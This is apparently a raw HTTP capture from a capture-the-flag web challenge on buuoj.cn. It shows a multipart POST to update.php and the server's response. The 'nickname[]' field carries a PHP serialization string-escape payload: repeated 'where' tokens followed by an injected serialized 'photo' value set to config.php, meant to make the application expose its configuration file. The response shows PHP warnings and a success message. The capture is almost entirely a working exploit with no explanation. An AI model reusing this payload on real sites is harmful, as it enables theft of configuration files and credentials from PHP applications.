 POST /update.php HTTP/1.1
Host: 66c802b9-ef2b-4e16-9545-f46e7087f06c.node3.buuoj.cn
Content-Length: 696
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://66c802b9-ef2b-4e16-9545-f46e7087f06c.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarysH9uFySFlNf4AAA3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.82 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://66c802b9-ef2b-4e16-9545-f46e7087f06c.node3.buuoj.cn/update.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=4b42cdf66c7030d9ab1e8c302e8f7262
Connection: close
------WebKitFormBoundarysH9uFySFlNf4AAA3
Content-Disposition: form-data; name="phone"
12345678901
------WebKitFormBoundarysH9uFySFlNf4AAA3
Content-Disposition: form-data; name="email"
123@qq.com1
------WebKitFormBoundarysH9uFySFlNf4AAA3
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewher
ewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewh
ere";}s:5:"photo";s:10:"config.php";}
------WebKitFormBoundarysH9uFySFlNf4AAA3
Content-Disposition: form-data; name="photo"; filename="rank.jpg"
Content-Type: image/jpeg
GIF89a
------WebKitFormBoundarysH9uFySFlNf4AAA3--
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 10 Mar 2021 02:38:55 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Content-Length: 341
<br />
<b>Warning</b>:  preg_match() expects parameter 2 to be string, array
given in <b>/var/www/html/update.php</b> on line <b>15</b><br />
<br />
<b>Warning</b>:  strlen() expects parameter 1 to be string, array given
in <b>/var/www/html/update.php</b> on line <b>15</b><br />
Update Profile Success!<a href="profile.php">Your Profile</a>